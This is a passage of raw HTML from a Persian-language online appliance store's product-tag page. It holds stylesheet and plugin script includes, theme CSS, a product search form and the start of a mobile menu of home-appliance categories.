<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1768685560' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1768685560' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1768685560' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1768685560' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768685560' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768685560' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1768685560" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"102bf0bc59\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-tag\/%DA%A9%D9%84%D8%B1%DA%AF%D8%A7%D8%B2%DB%8C-%DA%AF%D8%B1%DB%8C-12000\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1768685560" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1768685560" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_tag/3725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:3725, taxonomy: "product_tag"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_tag term---12000 term-3725 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
